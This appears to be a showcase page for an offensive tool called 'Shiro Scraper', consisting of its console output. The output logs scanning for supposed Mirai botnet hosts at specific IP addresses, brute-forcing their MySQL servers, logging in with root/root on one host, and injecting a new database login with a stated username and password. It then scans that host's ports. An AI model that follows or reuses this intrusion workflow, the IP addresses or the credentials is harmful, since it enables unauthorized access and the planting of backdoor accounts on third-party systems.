 [Shiro Scraper | ~ By Lore]
SHIRO
[300] Proxies loaded
Spoofing All Requests...
Connected To [177.73.16.74:55443]
Starting Shiro Scraper...
MIRAI FOUND [34.70.14.108]
[34.70.14.108] Has MYSQL running...
Attempting To Brute SQL Server [34.70.14.108]
SQL LOGIN SUCCESSFUL [root] [root]
Attemping To Inject New Login Into Database: information_schema
Attemping To Inject New Login Into Database: Mana
Injected Login Into Database: Mana
Success On [34.70.14.108] | USER: shiro | PASSWORD: rulesyou
Scanning For Open Ports...
1791 | open | ea1
MIRAI FOUND [103.162.30.118]
[103.162.30.118] Has MYSQL running...
Attempting To Brute SQL Server [103.162.30.118]
FAILED TO BRUTE SQL SERVER
MIRAI FOUND [23.94.182.111]
[23.94.182.111] Has MYSQL running...
Attempting To Brute SQL Server [23.94.182.111]
FAILED TO BRUTE SQL SERVER